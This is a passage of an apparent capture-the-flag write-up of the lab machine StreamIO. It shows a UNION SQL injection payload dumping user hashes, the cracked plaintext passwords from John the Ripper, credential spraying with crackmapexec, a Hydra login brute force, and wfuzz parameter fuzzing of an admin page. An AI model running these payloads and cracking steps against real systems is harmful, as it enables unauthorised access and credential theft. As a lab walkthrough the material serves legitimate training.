
Let’s get the details, idle' UNION SELECT 1,CONCAT(username,':',password),3,4,5,6 FROM users;-- -,
The list is big in actuality
Here are the details,
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
└─# cat creds.lst
admin:665a50ac9eaa781e4f7f04199db97a11
Alexendra:1c2b3d8270321140e5153f6637d3ee53
Austin:0049ac57646627b8d7aeaccf8b6a936f
Barbra:3961548825e3e21df5646cafe11c6c76
Barry:54c88b2dbd7b1a84012fabc1a4c73415
Baxter:22ee218331afd081b0dcd8115284bae3
Bruno:2a4e2cf22dd8fcb45adcb91be1e22ae8
Carmon:35394484d89fcfdb3c5e447fe749d213
Clara:ef8f3d30a856cf166fb8215aca93e9ff
Diablo:ec33265e5fc8c2f1b0c137bb7b3632b5
Garfield:8097cedd612cc37c29db152b6e9edbd3
Gloria:0cfaaaafb559f081df2befbe66686de0
James:c660060492d9edcaa8332d89c99c9239
Juliette:6dcd87740abb64edfa36d170f0d5450d
Lauren:08344b85b329d7efd611b7a7743e8a09
Lenord:ee0b8a0937abd60c2882eacb2f8dc49f
Lucifer:7df45a9e3de3863807c026ba48e55fb3
Michelle:b83439b16f844bd6ffe35c02fe21b3c0
Oliver:fd78db29173a5cf701bd69027cb9bf6b
Robert:f03b910e2bd0313a23fdd7575f34a694
Robin:dc332fb5576e9631c9dae83f194f8e70
Sabrina:f87d3c0d6c8fd686aacc6627f1f493a5
Samantha:083ffae904143c4796e464dac33c1f7d
Stan:384463526d288edcc95fc3701e523bc7
testuser1:f925916e2754e5e03f75dd58a5733251
Thane:3577c47eb1e12c8ba021611e1280753c
Theodore:925e5408ecb67aea449373d668b7359e
Victor:bf55e15b119860a6e6b5a164377da719
Victoria:b22abb47a02b52d5dfa27fb0b534f693
William:d62be0dc82071bccc1322d64ec5b6c51
yoshihide:b779ba15cedfd22a023c4d8bcf5f2332
John the ripper
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
└─# john creds.lst --wordlist=/usr/share/wordlists/rockyou.txt --format=raw-md5
Using default input encoding: UTF-8
Loaded 31 password hashes with no different salts (Raw-MD5 [MD5 128/128 ASIMD 4x2])
Warning: no OpenMP support for this hash type, consider --fork=2
Press 'q' or Ctrl-C to abort, almost any other key for status
highschoolmusical (Thane)
physics69i (Lenord)
paddpadd (admin)
66boysandgirls.. (yoshihide)
%$clara (Clara)
$monique$1991$ (Bruno)
$hadoW (Barry)
$3xybitch (Juliette)
##123a8j8w5123## (Lauren)
!?Love?!123 (Michelle)
!5psycho8! (Victoria)
!!sabrina$ (Sabrina)
12g 0:00:00:00 DONE (2025-01-19 02:49) 23.52g/s 28124Kp/s 28124Kc/s 801693KC/s (454579)..*7¡Vamos!
Use the "--show --format=Raw-MD5" options to display all of the cracked passwords reliably
Session completed.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
└─# john creds.lst --format=raw-md5 --show
admin:paddpadd
Barry:$hadoW
Bruno:$monique$1991$
Clara:%$clara
Juliette:$3xybitch
Lauren:##123a8j8w5123##
Lenord:physics69i
Michelle:!?Love?!123
Sabrina:!!sabrina$
Thane:highschoolmusical
Victoria:!5psycho8!
yoshihide:66boysandgirls..
12 password hashes cracked, 19 left
We cracked a couple of passwords let’s use these against crackmapexec to see working credentials
We will put the usernames and passwords on separate files
Crackmapexec
We will pass the —-no-bruteforce option for running the users against their corresponding passwords instead of the default behaviour as running all passwords against one user
1
2
3
4
5
6
7
8
9
10
11
12
13
14
└─# cme smb $box -u users.lst -p pwd.lst --no-bruteforce --continue-on-success
SMB 10.10.11.158 445 DC [*] Windows 10 / Server 2019 Build 17763 x64 (name:DC) (domain:streamIO.htb) (signing:True) (SMBv1:False)
SMB 10.10.11.158 445 DC [-] streamIO.htb\admin:paddpadd STATUS_LOGON_FAILURE
SMB 10.10.11.158 445 DC [-] streamIO.htb\Barry:$hadoW STATUS_LOGON_FAILURE
SMB 10.10.11.158 445 DC [-] streamIO.htb\Bruno:$monique$1991$ STATUS_LOGON_FAILURE
SMB 10.10.11.158 445 DC [-] streamIO.htb\Clara:%$clara STATUS_LOGON_FAILURE
SMB 10.10.11.158 445 DC [-] streamIO.htb\Juliette:$3xybitch STATUS_LOGON_FAILURE
SMB 10.10.11.158 445 DC [-] streamIO.htb\Lauren:##123a8j8w5123## STATUS_LOGON_FAILURE
SMB 10.10.11.158 445 DC [-] streamIO.htb\Lenord:physics69i STATUS_LOGON_FAILURE
SMB 10.10.11.158 445 DC [-] streamIO.htb\Michelle:!?Love?!123 STATUS_LOGON_FAILURE
SMB 10.10.11.158 445 DC [-] streamIO.htb\Sabrina:!!sabrina$ STATUS_LOGON_FAILURE
SMB 10.10.11.158 445 DC [-] streamIO.htb\Thane:highschoolmusical STATUS_LOGON_FAILURE
SMB 10.10.11.158 445 DC [-] streamIO.htb\Victoria:!5psycho8! STATUS_LOGON_FAILURE
SMB 10.10.11.158 445 DC [-] streamIO.htb\yoshihide:66boysandgirls.. STATUS_LOGON_FAILURE
Looks like none of the credentials work here
Hydra
1
2
3
4
5
6
7
8
9
└─# hydra -C cracked.lst streamIO.htb https-post-form "/login.php:username=^USER^&password=^PASS^:F=failed"
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-01-19 03:14:37
[DATA] max 12 tasks per 1 server, overall 12 tasks, 12 login tries, ~1 try per task
[DATA] attacking http-post-forms://streamIO.htb:443/login.php:username=^USER^&password=^PASS^:F=failed
[443][http-post-form] host: streamIO.htb login: yoshihide password: 66boysandgirls..
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-01-19 03:14:43
We found the credentials, yoshihide / 66boysandgirls..
Shell as yoshihide

Now we can login

We can try to visit the /admin page now from here,

We can see the users we previously created,


We will delete this movie and check searching it after,
It’s empty
FUZZ


We can check fuzzing this url and see if we can find anything worthy,
https://streamio.htb/admin/?movie=, https://streamio.htb/admin/?user=
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
wfuzz -u https://streamio.htb/admin/?FUZZ= -w /usr/share/seclists/Discovery/Web-Content/burp-parameter-names.txt -H "Cookie: PHPSESSID=phfdqs3nh2hi8umb2p2mb5nh40"
/usr/lib/python3/dist-packages/wfuzz/__init__.py:34: UserWarning:Pycurl is not compiled against Openssl. Wfuzz might not work correctly when fuzzing SSL sites. Check Wfuzz's documentation for more information.
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer *
********************************************************
Target: https://streamio.htb/admin/?FUZZ=
Total requests: 6453
=====================================================================
ID Response Lines Word Chars Payload
=====================================================================
000000003: 200 49 L 131 W 1678 Ch "12"
000000015: 200 49 L 131 W 1678 Ch "4"
000000031: 200 49 L 131 W 1678 Ch "AddressResult"
000000048: 200 49 L 131 W 1678 Ch "BackURL"
000000046: 200 49 L 131 W 1678 Ch "B"
000000047: 200 49 L 131 W 1678 Ch "BIGGER"
000000050: 200 49 L 131 W 1678 Ch "Block"
000000049: 200 49 L 131 W 1678 Ch "Beverages"
000000045: 200 49 L 131 W 1678 Ch "AuthItemForm"
000000001: 200 49 L 131 W 1678 Ch "1"
000000007: 200 49 L 131 W 1678 Ch "16"
000000044: 200 49 L 131 W 1678 Ch "AuthItemChild"
000000043: 200 49 L 131 W 1678 Ch "AuthItem"
000000042: 200 49 L 131 W 1678 Ch "AuthChildForm"
000000041: 200 49 L 131 W 1678 Ch "AudioPlayerSubmit"
000000039: 200 49 L 131 W 1678 Ch "AttachmentName"
000000033: 200 49 L 131 W 1678 Ch "Admin"
Looking at one of the payload,
We can filter out sites of the Ch to only see working ones,
So we can filter it by,
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
└─# wfuzz -u https://streamio.htb/admin/?FUZZ= -w /usr/share/seclists/Discovery/Web-Content/burp-parameter-names.txt -H "Cookie: PHPSESSID=phfdqs3nh2hi8umb2p2mb5nh40" --hh 1678
/usr/lib/python3/dist-packages/wfuzz/__init__.py:34: UserWarning:Pycurl is not compiled against Openssl. Wfuzz might not work correctly when fuzzing SSL sites. Check Wfuzz's documentation for more information.
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer *
********************************************************
Target: https://streamio.htb/admin/?FUZZ=
Total requests: 6453
=====================================================================
ID Response Lines Word Chars Payload
=====================================================================
000001575: 200 49 L 137 W 1712 Ch "debug"
000003530: 200 10778 25848 W 319878 Ch "movie"
L
000005450: 200 398 L 916 W 12484 Ch "staff"
000006133: 200 98 L 241 W 3186 Ch "user"
Total time: 211.8717
Processed Requests: 6453
Filtered Requests: 6449
Requests/sec.: 30.45709

We can see there is debug, the others we already know
We can check if this parameter accepts any file inputs,
We see a new message, ERROR
Let’s see if there is any new fuzzing outputs and see if we want to filter any difference to identify the correct length,
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
└─# cat /usr/share/seclists/Discovery/Web-Content/burp-parameter-names.txt | grep index > temp.lst
└─# wfuzz -u https://streamio.htb/admin/?debug=FUZZ.php -H "Cookie: PHPSESSID=phfdqs3nh2hi8umb2p2mb5nh40" -w temp.lst
/usr/lib/python3/dist-packages/wfuzz/__init__.py:34: UserWarning:Pycurl is not compiled against Openssl. Wfuzz might not work correctly when fuzzing SSL sites. Check Wfuzz's documentation for more information.
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer *
********************************************************
Target: https://streamio.htb/admin/?debug=FUZZ.php
Total requests: 6
=====================================================================
ID Response Lines Word Chars Payload
=====================================================================
000000001: 200 46 L 136 W 1693 Ch "index"
000000003: 200 49 L 137 W 1712 Ch "menuindex"
000000006: 200 49 L 137 W 1712 Ch "p2index"
000000002: 200 49 L 137 W 1712 Ch "indexes"
000000004: 200 49 L 137 W 1712 Ch "mybbindex"
000000005: 200 49 L 137 W 1712 Ch "p1index"
Total time: 2.054620
Processed Requests: 6
Filtered Requests: 0
Requests/sec.: 2.920247
